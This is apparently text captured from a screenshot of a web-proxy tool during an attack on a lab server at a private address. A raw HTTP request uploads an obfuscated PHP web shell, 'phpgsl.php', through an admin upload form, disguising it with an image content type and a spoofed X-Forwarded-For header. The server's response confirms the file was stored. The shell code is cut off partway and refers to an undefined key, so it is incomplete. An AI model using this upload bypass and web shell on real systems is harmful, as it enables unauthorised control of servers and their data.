 Go
Cancel
Target: http://192.168.1.182
Request
Raw Params Headers Hex
POST /administration/upload/ HTTP/1.1
Host: 192.168.1.182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
Content-Length: 1214
Origin: http://192.168.1.182
Connection: close
Referer: http://192.168.1.182/administration/upload/
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Content-Disposition: form-data; name="document"; filename="phpgsl.php"
Content-Type: image/jpg
<?php
session_start();
@set_time_limit(0);
@error_reporting(0);
function E($D,$K){
for($i=0;$i<strlen($D);$i++) {
$D[$i] = $D[$i]^$K[$i+1&15];
}
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
$P='pass';
$V='payload';
if (isset($_POST[$P])){
$F=O(E(O($_POST[$P]),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 19 Jan 2021 04:48:12 GMT
Server: Apache/2.4.10 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3029
Connection: close
Content-Type: text/html
file uploaded files/1611031692phpgsl.php<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title> Admin panel </title>
<!-- Bootstrap core CSS -->
<link href="/administration/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/administration/bootstrap/css/style.css" rel="stylesheet">
</head>
<body>
<div class="d-flex" id="wrapper">
<!-- Sidebar -->
<div class="bg-light border-right" id="sidebar-wrapper">
<div class="sidebar-heading mt-5 mb-5">Welcome admin</div>
<div class="list-group list-group-flush">
<a href="http://192.168.1.182/administration/dashborad" class="list-group-item list-group-item-action bg-light">Dashboard</a>
<a href="http://192.168.1.182/administration/users" class="list-group-item list-group-item-action bg-light">Users</a>
<a href="http://192.168.1.182/administration/upload" class="list-group-item list-group-item-action bg-light">Upload file</a>
<a href="http://192.168.1.182/administration/logout" class="list-group-item list-group-item-action bg-light">Log out</a>
</div>
Type a search term
0 matches
3,380 bytes | 1 millis